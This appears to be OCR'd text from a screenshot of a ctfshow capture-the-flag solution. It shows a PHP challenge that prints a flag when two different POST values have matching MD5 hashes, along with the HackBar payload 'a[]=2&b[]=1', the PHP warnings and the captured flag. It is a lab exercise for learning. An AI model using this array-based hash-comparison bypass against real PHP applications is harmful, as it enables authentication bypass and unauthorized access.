 include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
ctfshow{6c0eee0c-4206-453d-8876-9e425a706ddc}
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9d221880-670d-43ea-877a-b44da2a61b9b.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a%5B%5D=2&b%5B%5D=1 利用MD5无法加密数组 返回false，这样就相等了
Console